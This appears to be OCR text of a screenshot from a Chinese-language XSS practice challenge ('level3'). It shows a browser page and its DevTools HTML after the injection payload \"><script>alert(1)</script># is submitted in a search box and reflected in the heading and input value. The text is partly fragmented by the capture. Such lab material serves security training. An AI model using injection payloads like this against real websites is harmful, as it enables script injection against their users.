 欢迎来到level3
没有找到和\">
script>alert(1)</script>#
相关的结果.
nter 329.33 × 23.33
\"><script>alert(1)</script># 搜索
Leve
Elements Console Sources Network Performance Memory App
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和\"><script>alert(1)</script>#相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="\"><script>alert(1)</script>#">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:29</h3>
</body>